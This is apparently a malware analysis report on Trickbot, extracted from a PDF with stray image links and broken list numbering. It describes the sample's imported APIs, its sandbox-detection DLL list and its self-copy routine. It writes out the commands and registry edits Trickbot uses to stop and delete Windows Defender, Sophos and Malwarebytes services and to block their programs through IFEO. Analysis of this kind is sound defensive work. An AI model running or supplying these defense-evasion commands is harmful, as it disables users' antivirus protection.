This code execution behavior aims to prevent analysts from easily analyzing the dumped process. Usually, an obfuscated malware decrypts its code and data in the process memory space and leaves it as is. An analyst can easily dump the process and reconstruct the dump file for easier analysis using disassemblers and decompilers. The Trickbot authors were clever enough to implement this technique against reverse engineering.

# **APIs it will be using**

Before it proceeds, Trickbot would need to dynamically import a list of APIs it will be using. These are shown below:

```
kernel32.dll:kernel32_ExitProcess
```kernel32.dll:kernel32\_Sleep

kernel32.dll:kernel32\_GetTickCount

kernel32.dll:kernel32\_GetProcessHeap

kernel32.dll:kernel32\_GetCommandLineW

kernel32.dll:kernel32\_FindResourceW

kernel32.dll:kernel32\_LoadResource

kernel32.dll:kernel32\_CreateProcessW

kernel32.dll:kernel32\_GetCurrentProcess

kernel32.dll:kernel32\_VirtualFree

kernel32.dll:kernel32\_SizeofResource

kernel32.dll:kernel32\_GetStartupInfoW

kernel32.dll:kernel32\_GetProcAddress

kernel32.dll:kernel32\_VirtualAlloc

kernel32.dll:kernel32\_LoadLibraryA

kernel32.dll:kernel32\_LockResource

kernel32.dll:kernel32\_VirtualProtect

kernel32.dll:kernel32\_CloseHandle

kernel32.dll:kernel32\_GetNativeSystemInfo

kernel32.dll:kernel32\_Wow64DisableWow64FsRedirection

kernel32.dll:kernel32\_Wow64RevertWow64FsRedirection

kernel32.dll:kernel32\_CopyFileW

kernel32.dll:kernel32\_GetModuleFileNameW

kernel32.dll:kernel32\_lstrcmpiW

kernel32.dll:kernel32\_lstrcpyW

kernel32.dll:kernel32\_lstrcatW

kernel32.dll:kernel32\_lstrlenWkernel32.dll:kernel32\_CreateDirectoryW

kernel32.dll:kernel32\_GetModuleHandleW

kernel32.dll:kernel32\_GetComputerNameW

kernel32.dll:kernel32\_GetWindowsDirectoryW

kernel32.dll:kernel32\_GetTickCount64

kernel32.dll:kernel32\_GetSystemDirectoryW

kernel32.dll:kernel32\_CreateFileW

kernel32.dll:kernel32\_WriteFile

kernel32.dll:kernel32\_GetVersionExW

kernel32.dll:kernel32\_GetFileAttributesW

kernel32.dll:kernel32\_MoveFileW

kernel32.dll:kernel32\_DeleteFileW

kernel32.dll:kernel32\_TerminateProcess

kernel32.dll:kernel32\_Process32FirstW

kernel32.dll:kernel32\_Process32NextW

kernel32.dll:kernel32\_CreateToolhelp32Snapshot

kernel32.dll:kernel32\_OpenProcess

shell32.dll:shell32\_CommandLineToArgvW

shell32.dll:shell32\_SHGetFolderPathW

shell32.dll:shell32\_ShellExecuteW

ntdll.dll:ntdll\_NtQueryInformationProcess

ntdll.dll:ntdll\_RtlAllocateHeap

ntdll.dll:ntdll\_RtlReAllocateHeap

ntdll.dll:ntdll\_RtlFreeHeap

ntdll.dll:ntdll\_RtlInitUnicodeString

ntdll.dll:ntdll\_RtlEnterCriticalSectionntdll.dll:ntdll\_RtlLeaveCriticalSection

- ntdll.dll:ntdll\_NtQueryInformationToken
- ntdll.dll:ntdll\_LdrEnumerateLoadedModules
- ntdll.dll:ntdll\_NtAllocateVirtualMemory
- ntdll.dll:ntdll\_\_swprintf
- shlwapi.dll:shlwapi\_PathCombineW
- advapi32.dll:advapi32\_RegOpenKeyExW
- advapi32.dll:advapi32\_RegQueryValueExW
- advapi32.dll:advapi32\_RegCloseKey
- advapi32.dll:advapi32\_GetUserNameW
- advapi32.dll:advapi32\_FreeSid
- advapi32.dll:advapi32\_LookupPrivilegeValueW
- advapi32.dll:advapi32\_AdjustTokenPrivileges
- advapi32.dll:advapi32\_RevertToSelf
- advapi32.dll:advapi32\_DuplicateTokenEx
- advapi32.dll:advapi32\_OpenProcessToken
- advapi32.dll:advapi32\_GetTokenInformation
- advapi32.dll:advapi32\_AllocateAndInitializeSid
- advapi32.dll:advapi32\_EqualSid
- advapi32.dll:advapi32\_RegSetValueExW
- advapi32.dll:advapi32\_CloseServiceHandle
- advapi32.dll:advapi32\_OpenSCManagerW
- advapi32.dll:advapi32\_OpenServiceW
- advapi32.dll:advapi32\_QueryServiceStatusEx
- advapi32.dll:advapi32\_RegCreateKeyExW
- advapi32.dll:advapi32\_ControlServiceole32.dll:ole32\_CoInitialize

ole32.dll:ole32\_IIDFromString

ole32.dll:ole32\_CLSIDFromString

ole32.dll:ole32\_CoGetObject

Notice that it will be using two Wow64 functions. This means that it is aware of running in either 32-bit or 64-bit environment.

## **Malware execution flow of the new PE image**

- Decrypt some code and data to an allocated memory.
- Run the rest of the code from the allocated memory.
- 1. Retrieve API imports to be used.
	- 1. Decrypt DLL file names
	- 2. Retrieve API addresses
- 2. Identify if the malware is running in a 32-bit or 64-bit. Result is stored in a variable.
- 3. End the execution if it is running under a sandbox or analysis environment. Uses module chain from PEB block to match list of loaded DLLs
	- 1. The module names searched are:
		- **pstorec.dll**
		- vmcheck.dll
		- dbghelp.dll
		- wpespy.dll
		- api log.dll
		- **Sbiedll.dll**
		- SxIn.dll
		- dir\_watch.dll
		- Sf<sub>2</sub>.dll
		- cmdvrt32.dll
		- snxhk.dll
- 4. Kill a list of security services. (from Windows Defender, Malware Bytes and Sophos)
	- 1. .Disable Windows Defender.- 1.
- 1. Close service named "WinDefend"
- 2. Stop Windows Defender service by running the following command:
	- 1. "C:\Windows\system32\cmd.exe /c sc stop WinDefend".
- 3. Delete Windows Defender service with this command:
	- 1. "C:\Windows\system32\cmd.exe","/c sc delete WinDefend"
- 4. Terminate processes used by Windows Defender.
	- 1. MsMpEng.exe
	- 2. MSASCuiL.exe
	- 3. MSASCui.exe.
- 5. Disable Windows Defender's real-time monitoring by running this command:
	- 1. "C:\Windows\system32\cmd.exe /c powershell Set-MpPreference DisableRealtimeMonitoring \$true".
- 6. Disable Windows Defender by setting the following registry entry: HKEY\_LOCAL\_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender

DisableAntiSpyware = 1

- 7. Disable Windows Defender notification by setting this registry entry: HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows Defender Security Center\Notification DisableNotifications = 1
- 2. Disable Malwarebytes Anti Malware.
	- 1. Close service named "MBAMService"
	- 2. Pass a SERVICE CONTROL STOP status to the MBAMService to request the service to stop.- 3. Disable Sophos Antivirus.
	- 1. Close serivce named "SAVService"
	- 2. Terminate processes used by Sophos AV.
		- 1. SavService.exe
		- 2. ALMon.exe
	- 3. Stop Sophos AV service using the following command:
		- 1. "C:\Windows\system32\cmd.exe /c sc stop SAVService"
	- 4. Delete Sophos AV service using the following command:
		- 1. "C:\Windows\system32\cmd.exe /c sc delete SAVService"
	- 5. Disables a list of programs using the Image File Execution Options (IFEO) and setting the Debugger value to kjkghuguffykjhkj. Setting the Debugger to a path that doesn't exist results to failure from running the program. More information about IEFO can be found

at https://blogs.msdn.microsoft.com/greggm/2005/02/21/inside-image-fileexecution-options-debugging/.

1. For example, the following registry entry is made to disable SavService.exe from running.

HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows NT\Current Version\Image File Execution Options\SavService.exe Debugger = "kjkghuguffykjhkj"

- 2. This malware disables this list of names used by Sophos and Malwarebytes.
	- **MBAMService**
	- **SAVService**
	- SavService.exe
	- ALMon.exe
	- SophosFS.exe
	- ALsvc.exe
	- Clean.exe
	- SAVAdminService.exe- 2. Deploy routine. Creates and runs a file copy of itself.
	- 1. Attempt to Identify if the malware is running under LOCAL SYSTEM account
	- 2. If it is running as LOCAL SYSTEM, generate a token from the current session. However, this fails because of an API import bug.
	- 3. Use the token to locate the AppData folder.
	- 4. Exit this deploying routine if the currently running malware is found in the AppData folder. This prevents the malware from overwriting and re-running its own copy.
	- 5. Exit this deploying routine if the path of the currently running malware has the word "system" in it. The malware will not deploy a copy of itself if it were running in C:\Windows\System32 folder.
	- 6. Exit this deploying routine if both FAQ and README.md files are found in the folder where the malware is running.
	- 7. Creates a folder named "WSIGE" in the AppData folder.
	- 8. A new file name is produced from the old file name by adding 1 to each character value falling in these range of characters: (i.e. If the filename were "8BaLLs.exe", it becomes "9CaMMt.exe". The file name MSWVC becomes MSWVD.)

1.

1.

- $\blacksquare$  '5' to '8'
	- 'B' to 'L'
- 'q' to 's'
- 2. Creates a file copy of itself in the WSIGE folder. Example path: %appdata%\WSIGE\MSWVD.exe.
